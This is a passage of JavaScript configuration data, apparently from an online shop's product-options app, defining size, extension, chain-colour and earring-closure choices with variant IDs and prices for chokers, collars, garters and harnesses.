Size","addon_product":{"product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},"required":false,"hidden_label":false,"max":"","show_counter":false,"allowed_value":"default","text_transform":"none","placeholder":"","helptext":"","helptext_position":"below","class_name":"","columnWidth":100,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]}}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[4567708172366,6676905525326]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"status":0}
GPOConfigs.options[53379] = {"elements":[{"id":"select-1","type":"select","label":"Size","label_on_cart":"Custom Garter Size (Style C)","option_values":[{"id":1,"value":"No ~ I would like the default size (12-22 inches)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":0,"value":"Yes I would like my garter customized","product_id":6639724560462,"product_handle":"garter-custom-size","variant_id":39473966776398,"variant_title":"Garter Custom Size - Style C (3 bands) \/ 1 Garter","variant_price":"8.00"}],"required":true,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"Need your garter smaller or larger?","helptext":"Please make sure to carefully read the custom size description below before purchasing!","helptext_position":"below","class_name":"","columnWidth":100},{"id":"text-1","type":"text","label":"Thigh Size","label_on_cart":"Thigh Size (Style C)","addon_product":{"product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},"required":false,"hidden_label":false,"max":"","show_counter":false,"allowed_value":"default","text_transform":"none","placeholder":"","helptext":"","helptext_position":"below","class_name":"","columnWidth":100,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]}}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[4006455705678,4869987303502]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"status":0}
GPOConfigs.options[53387] = {"elements":[{"id":"select-1","type":"select","label":"Size","label_on_cart":"Ribbon and Lace Collar Size","option_values":[{"id":0,"value":"8 inches","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":1,"value":"9 inches","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":2,"value":"10 inches","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":3,"value":"11 inches","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":4,"value":"12 inches","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":5,"value":"13 inches","product_id":6639818211406,"product_handle":"ribbon-and-lace-collar-custom-size","variant_id":39474171576398,"variant_title":"Ribbon and Lace Collar Custom Size - +1 inch (13\" Collar)","variant_price":"1.00"},{"id":6,"value":"14 inches","product_id":6639818211406,"product_handle":"ribbon-and-lace-collar-custom-size","variant_id":39474171609166,"variant_title":"Ribbon and Lace Collar Custom Size - +2 inches (14\" Collar)","variant_price":"2.00"},{"id":7,"value":"15 inches","product_id":6639818211406,"product_handle":"ribbon-and-lace-collar-custom-size","variant_id":39474171641934,"variant_title":"Ribbon and Lace Collar Custom Size - +3 inches (15\" Collar)","variant_price":"3.00"},{"id":8,"value":"16 inches","product_id":6639818211406,"product_handle":"ribbon-and-lace-collar-custom-size","variant_id":39474171674702,"variant_title":"Ribbon and Lace Collar Custom Size - +4 inches (16\" Collar)","variant_price":"4.00"},{"id":9,"value":"17 inches","product_id":6639818211406,"product_handle":"ribbon-and-lace-collar-custom-size","variant_id":39474171707470,"variant_title":"Ribbon and Lace Collar Custom Size - +5 inches (17\" Collar)","variant_price":"5.00"},{"id":10,"value":"18 inches","product_id":6639818211406,"product_handle":"ribbon-and-lace-collar-custom-size","variant_id":39474171740238,"variant_title":"Ribbon and Lace Collar Custom Size - +6 inches (18\" Collar)","variant_price":"6.00"},{"id":11,"value":"19 inches","product_id":6639818211406,"product_handle":"ribbon-and-lace-collar-custom-size","variant_id":39474171773006,"variant_title":"Ribbon and Lace Collar Custom Size - +7 inches (19\" Collar)","variant_price":"7.00"}],"required":true,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"","helptext":"","helptext_position":"below","class_name":"","columnWidth":100}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[6607968075854,6609854791758,6609912856654,4943527673934,4931544678478,4931546153038,4931547332686,4931548872782,6556962750542,6556961898574,4931531440206,6607973351502,4931541860430,6607956246606,6607972139086,6607971778638,6607957229646,4903777894478,4901279531086,6607959687246,4904391934030,4903951040590,4943528722510,6609858953294,6607969747022,6609913479246,6707552747598]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"status":0}
GPOConfigs.options[53430] = {"elements":[{"id":"select-1","type":"select","label":"Size Extension (optional)","label_on_cart":"Choker Extension (Style A)","option_values":[{"id":0,"value":"Smaller Size ~ Please leave your measurements in the Notes section at checkout.","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":1,"value":"+1 inch","product_id":4453061099598,"product_handle":"extension","variant_id":32861882187854,"variant_title":"Choker\/Collar Extension - A \/ +1 inch","variant_price":"4.00"},{"id":2,"value":"+2 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882220622,"variant_title":"Choker\/Collar Extension - A \/ +2 inches","variant_price":"4.00"},{"id":3,"value":"+3 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882253390,"variant_title":"Choker\/Collar Extension - A \/ +3 inches","variant_price":"4.00"},{"id":4,"value":"+4 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882286158,"variant_title":"Choker\/Collar Extension - A \/ +4 inches","variant_price":"5.00"},{"id":5,"value":"+5 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882318926,"variant_title":"Choker\/Collar Extension - A \/ +5 inches","variant_price":"5.00"},{"id":6,"value":"+6 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882351694,"variant_title":"Choker\/Collar Extension - A \/ +6 inches","variant_price":"5.00"},{"id":7,"value":"+7 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882384462,"variant_title":"Choker\/Collar Extension - A \/ +7 inches","variant_price":"6.00"},{"id":8,"value":"+8 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882417230,"variant_title":"Choker\/Collar Extension - A \/ +8 inches","variant_price":"6.00"},{"id":9,"value":"+9 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882449998,"variant_title":"Choker\/Collar Extension - A \/ +9 inches","variant_price":"6.00"},{"id":10,"value":"+10 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882482766,"variant_title":"Choker\/Collar Extension - A \/ +10 inches","variant_price":"7.00"},{"id":11,"value":"+11 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882515534,"variant_title":"Choker\/Collar Extension - A \/ +11 inches","variant_price":"7.00"},{"id":12,"value":"+12 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882548302,"variant_title":"Choker\/Collar Extension - A \/ +12 inches","variant_price":"7.00"},{"id":13,"value":"+13 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882581070,"variant_title":"Choker\/Collar Extension - A \/ +13 inches","variant_price":"8.00"},{"id":14,"value":"+14 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861964107854,"variant_title":"Choker\/Collar Extension - C \/ +14 inches","variant_price":"13.00"},{"id":15,"value":"+15 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861964238926,"variant_title":"Choker\/Collar Extension - C \/ +15 inches","variant_price":"13.00"}],"required":false,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"Need your choker smaller or larger?","helptext":"Please make sure to carefully read the custom size description below before purchasing!","helptext_position":"below","class_name":"","columnWidth":100},{"id":"select-2","type":"select","label":"Extension Chain Color (if Extension is selected)","label_on_cart":"Extension Chain Color","option_values":[{"id":0,"value":"Black Steel Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":1,"value":"Black Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"White Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":5,"value":"Red Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":6,"value":"Fuchsia Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":10,"value":"Purple Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":8,"value":"Blue Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":7,"value":"Baby Blue Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":9,"value":"Green Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":3,"value":"Yellow Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"Orange Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":false,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"","helptext":"See Choker\/Collar Extension page to view all chain colors!\nTheKinkyPeach.com\/products\/extension","helptext_position":"below","class_name":"","columnWidth":100,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]}}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[6645321367630,4354359787598,6564276338766,6728539242574,8380947267890,8383301517618,6728420065358,4006458949710,4904805466190,4006459113550,6564379689038,4006455771214,4053344321614,4839838056526,4830336909390,6631214547022,4070074548302,4488089894990,4505905233998,4584863203406,4006456361038,4684145426510,4006452494414,4006457049166,4555243814990,4006454788174,4584856387662,4336010100814,4497676992590,4584885878862,4006456000590,6592240353358,4903617069134,6645101559886,6676528857166,6671379464270,6674418532430,6671315796046,6676907556942,6677265219662,6677235990606]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"status":0}
GPOConfigs.options[53529] = {"elements":[{"id":"select-1","type":"select","label":"Size Extension (optional)","label_on_cart":"Choker Extension (Style B)","option_values":[{"id":0,"value":"Smaller Size ~ Please leave your measurements in the Notes section at checkout.","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":1,"value":"+1 inch","product_id":4453061099598,"product_handle":"extension","variant_id":32861882679374,"variant_title":"Choker\/Collar Extension - B \/ +1 inch","variant_price":"7.00"},{"id":2,"value":"+2 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882712142,"variant_title":"Choker\/Collar Extension - B \/ +2 inches","variant_price":"7.00"},{"id":3,"value":"+3 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882744910,"variant_title":"Choker\/Collar Extension - B \/ +3 inches","variant_price":"7.00"},{"id":4,"value":"+4 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882777678,"variant_title":"Choker\/Collar Extension - B \/ +4 inches","variant_price":"8.00"},{"id":5,"value":"+5 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882810446,"variant_title":"Choker\/Collar Extension - B \/ +5 inches","variant_price":"8.00"},{"id":6,"value":"+6 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882843214,"variant_title":"Choker\/Collar Extension - B \/ +6 inches","variant_price":"8.00"},{"id":7,"value":"+7 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882875982,"variant_title":"Choker\/Collar Extension - B \/ +7 inches","variant_price":"9.00"},{"id":8,"value":"+8 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882908750,"variant_title":"Choker\/Collar Extension - B \/ +8 inches","variant_price":"9.00"},{"id":9,"value":"+9 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882941518,"variant_title":"Choker\/Collar Extension - B \/ +9 inches","variant_price":"9.00"},{"id":10,"value":"+10 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882974286,"variant_title":"Choker\/Collar Extension - B \/ +10 inches","variant_price":"10.00"},{"id":11,"value":"+11 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861883007054,"variant_title":"Choker\/Collar Extension - B \/ +11 inches","variant_price":"10.00"},{"id":12,"value":"+12 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861883039822,"variant_title":"Choker\/Collar Extension - B \/ +12 inches","variant_price":"10.00"},{"id":13,"value":"+13 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861883072590,"variant_title":"Choker\/Collar Extension - B \/ +13 inches","variant_price":"11.00"},{"id":14,"value":"+14 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861883105358,"variant_title":"Choker\/Collar Extension - B \/ +14 inches","variant_price":"11.00"},{"id":15,"value":"+15 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861883138126,"variant_title":"Choker\/Collar Extension - B \/ +15 inches","variant_price":"11.00"}],"required":false,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"Need your choker smaller or larger?","helptext":"Please make sure to carefully read the custom size description below before purchasing!","helptext_position":"below","class_name":"","columnWidth":100},{"id":"select-2","type":"select","label":"Extension Chain Color (if Extension is selected)","label_on_cart":"Extension Chain Color","option_values":[{"id":0,"value":"Black Steel Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":1,"value":"Black Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"White Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":5,"value":"Red Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":6,"value":"Fuchsia Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":7,"value":"Purple Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":8,"value":"Blue Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":9,"value":"Baby Blue Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":10,"value":"Green Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":3,"value":"Yellow Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"Orange Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":false,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"","helptext":"See Choker\/Collar Extension page to view all chain colors!\nTheKinkyPeach.com\/products\/extension","helptext_position":"below","class_name":"","columnWidth":100,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]}}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[4006458687566,4492379193422,4333244547150,6645300756558]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"status":0}
GPOConfigs.options[53532] = {"elements":[{"id":"select-1","type":"select","label":"Size Extension (optional)","label_on_cart":"Choker Extension (Style C)","option_values":[{"id":0,"value":"Smaller Size ~ Please leave your measurements in the Notes section at checkout.","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":1,"value":"+1 inch","product_id":4453061099598,"product_handle":"extension","variant_id":32861958701134,"variant_title":"Choker\/Collar Extension - C \/ +1 inch","variant_price":"9.00"},{"id":2,"value":"+2 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861958832206,"variant_title":"Choker\/Collar Extension - C \/ +2 inches","variant_price":"9.00"},{"id":3,"value":"+3 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861960306766,"variant_title":"Choker\/Collar Extension - C \/ +3 inches","variant_price":"9.00"},{"id":4,"value":"+4 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861958963278,"variant_title":"Choker\/Collar Extension - C \/ +4 inches","variant_price":"10.00"},{"id":5,"value":"+5 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861960175694,"variant_title":"Choker\/Collar Extension - C \/ +5 inches","variant_price":"10.00"},{"id":6,"value":"+6 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861963059278,"variant_title":"Choker\/Collar Extension - C \/ +6 inches","variant_price":"10.00"},{"id":7,"value":"+7 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861963124814,"variant_title":"Choker\/Collar Extension - C \/ +7 inches","variant_price":"11.00"},{"id":8,"value":"+8 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861963190350,"variant_title":"Choker\/Collar Extension - C \/ +8 inches","variant_price":"11.00"},{"id":9,"value":"+9 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861963321422,"variant_title":"Choker\/Collar Extension - C \/ +9 inches","variant_price":"11.00"},{"id":10,"value":"+10 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861963485262,"variant_title":"Choker\/Collar Extension - C \/ +10 inches","variant_price":"12.00"},{"id":11,"value":"+11 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861963812942,"variant_title":"Choker\/Collar Extension - C \/ +11 inches","variant_price":"12.00"},{"id":12,"value":"+12 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861963911246,"variant_title":"Choker\/Collar Extension - C \/ +12 inches","variant_price":"12.00"},{"id":13,"value":"+13 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861963944014,"variant_title":"Choker\/Collar Extension - C \/ +13 inches","variant_price":"13.00"},{"id":14,"value":"+14 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861964107854,"variant_title":"Choker\/Collar Extension - C \/ +14 inches","variant_price":"13.00"},{"id":15,"value":"+15 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861964238926,"variant_title":"Choker\/Collar Extension - C \/ +15 inches","variant_price":"13.00"}],"required":false,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"Need your choker smaller or larger?","helptext":"Please make sure to carefully read the custom size description below before purchasing!","helptext_position":"below","class_name":"","columnWidth":100},{"id":"select-2","type":"select","label":"Extension Chain Color (if Extension is selected)","label_on_cart":"Extension Chain Color","option_values":[{"id":0,"value":"Black Steel Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":1,"value":"Black Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"White Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":6,"value":"Red Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":5,"value":"Fuchsia Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":7,"value":"Purple Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":8,"value":"Blue Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":9,"value":"Baby Blue Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":10,"value":"Green Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":3,"value":"Yellow Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"Orange Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":false,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"","helptext":"See Choker\/Collar Extension page to view all chain colors!\nTheKinkyPeach.com\/products\/extension","helptext_position":"below","class_name":"","columnWidth":100,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]}}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[4006454722638,4006458785870]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"status":0}
GPOConfigs.options[53559] = {"elements":[{"id":"select-1","type":"select","label":"Earring Style","label_on_cart":"Earring Style","option_values":[{"id":0,"value":"Hooks","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":1,"value":"Studs","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":2,"value":"Clip Ons","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":3,"value":"Leverbacks ","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"Hoops (15mm)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":true,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"Select your earring closure","helptext":"","helptext_position":"below","class_name":"","columnWidth":100}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[8450502066482,4951079256142,4733659906126,6689460453454,4646598639694,4902983204942,8451974660402,8450508030258,4619296702542,8401121870130,4793102663758,4646787317838,4855519019086,4950657728590,4951072342094,6689478803534,4923019788366,8347552874802,8347967684914,8394792632626,8401367499058,4533867741262,6689487224910,6632810414158,4845049151566,4752474898510,8416681951538,6689511211086,6689492107342,8401199268146,4536097505358,4531860766798,4529541840974,4533861646414,4619043799118,4536077156430,6632809037902,4701018914894,4701015507022,4701012787278,4831928025166,4831923109966,4831919931470,4831928746062,4831922094158,4701012164686,4726527361102,8467705168178,8429112656178,8450315944242,6689524088910,4529354539086]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"status":0}
GPOConfigs.options[53561] = {"elements":[{"id":"select-1","type":"select","label":"Earring Style","label_on_cart":"Earring Style (with Posts)","option_values":[{"id":0,"value":"Hooks","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":1,"value":"Studs","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":2,"value":"Clip Ons","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":3,"value":"Leverbacks","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"Hoops (15mm)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":true,"hidden_label":false,"label_has_value":false,"allow_multiple":false,"default_value":"","placeholder":"Select your earring closure","helptext":"Please make sure to carefully read the style description below before purchasing!","helptext_position":"below","class_name":"","columnWidth":100}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[8450515632434,8450390556978,8450286846258,4596706771022,8451987538226,8447442616626,4921452036174,4646449971278,4869176557646,8452107567410,4869234491470,8447480955186,4869317787726,4619101962318,8450267971890,8452021223730,8450335965490,8467693994290,4753803280462,8447381274930,4773861457998,8447408275762,8447314362674,8450385183026,8452112941362]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"status":0}
GPOConfigs.options[53565] = {"elements":[{"id":"select-1","type":"select","label":"Neck Custom Size (optional)","label_on_cart":"Custom Harness Size (Neck)","option_values":[{"id":0,"value":"Smaller Size ~ Please leave your measurements in the Notes section at checkout.","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":1,"value":"+1 inch","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232014414,"variant_title":"Harness & Belt Custom Size - +1 inch","variant_price":"3.00"},{"id":2,"value":"+2 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232047182,"variant_title":"Harness & Belt Custom Size - +2 inches","variant_price":"3.00"},{"id":3,"value":"+3 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232079950,"variant_title":"Harness & Belt Custom Size - +3 inches","variant_price":"3.00"},{"id":4,"value":"+4 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232112718,"variant_title":"Harness & Belt Custom Size - +4 inches","variant_price":"3.00"},{"id":5,"value":"+5 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232145486,"variant_title":"Harness & Belt Custom Size - +5 inches","variant_price":"3.00"},{"id":6,"value":"+6 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232178254,"variant_title":"Harness & Belt Custom Size - +6 inches","variant_price":"4.00"},{"id":7,"value":"+7 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232211022,"variant_title":"Harness & Belt Custom Size - +7 inches","variant_price":"4.00"},{"id":8,"value":"+8 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232243790,"variant_title":"Harness & Belt Custom Size - +8 inches","variant_price":"4.00"},{"id":9,"value":"+9 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232276558,"variant_title":"Harness & Belt Custom Size - +9 inches","variant_price":"5.00"},{"id":10,"value":"+10 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232309326,"variant_title":"Harness & Belt Custom Size - +10 inches","variant_price":"5.00"},{"id":11,"value":"+11 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232342094,"variant_title":"Harness & Belt Custom Size - +11 inches","variant_price":"5.00"},{"id":12,"value":"+12 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232374862,"variant_title":"Harness & Belt Custom Size - +12 inches","variant_price":"6.00"},{"id":13,"value":"+13 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232407630,"variant_title":"Harness & Belt Custom Size - +13 inches","variant_price":"6.00"},{"id":14,"value":"+14 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232440398,"variant_title":"Harness & Belt Custom Size - +14 inches","variant_price":"6.00"},{"id":15,"value":"+15 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232473166,"variant_title":"Harness & Belt Custom Size - +15 inches","variant_price":"7.00"},{"id":16,"value":"+16 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235356750,"variant_title":"Harness & Belt Custom Size - +16 inches","variant_price":"7.00"},{"id":17,"value":"+17 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235389518,"variant_title":"Harness & Belt Custom Size - +17 inches","variant_price":"8.00"},{"id":18,"value":"+18 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235586126,"variant_title":"Harness & Belt Custom Size - +18 inches","variant_price":"8.00"},{"id":19,"value":"+19 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235618894,"variant_title":"Harness & Belt Custom Size - +19 inches","variant_price":"9.00"},{"id":20,"value":"+20 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475235684430,"variant_title":"Harness & Belt Custom Size - +20 inches","variant_price":"9.00"}],"required":false,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"","helptext":"Please make sure to carefully read the custom size description below before purchasing!","helptext_position":"below","class_name":"","columnWidth":100},{"id":"select-2","type":"select","label":"Waist Custom Size (optional)","label_on_cart":"Custom Harness Size (Waist)","option_values":[{"id":0,"value":"Smaller Size ~ Please leave your measurements in the Notes section at checkout.","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":1,"value":"+1 inch","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232014414,"variant_title":"Harness & Belt Custom Size - +1 inch","variant_price":"3.00"},{"id":2,"value":"+2 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232047182,"variant_title":"Harness & Belt Custom Size - +2 inches","variant_price":"3.00"},{"id":3,"value":"+3 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232079950,"variant_title":"Harness & Belt Custom Size - +3 inches","variant_price":"3.00"},{"id":4,"value":"+4 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232112718,"variant_title":"Harness & Belt Custom Size - +4 inches","variant_price":"3.00"},{"id":5,"value":"+5 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232145486,"variant_title":"Harness & Belt Custom Size - +5 inches","variant_price":"3.00"},{"id":6,"value":"+6 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232178254,"variant_title":"Harness & Belt Custom Size - +6 inches","variant_price":"4.00"},{"id":7,"value":"+7 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232211022,"variant_title":"Harness & Belt Custom Size - +7 inches","variant_price":"4.00"},{"id":8,"value":"+8 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232243790,"variant_title":"Harness & Belt Custom Size - +8 inches","variant_price":"4.00"},{"id":9,"value":"+9 inches","product_id":6640189833294,"product_handle":"harness-belt-custom-size","variant_id":39475232276558,"variant_title":"Harness & Belt Custom 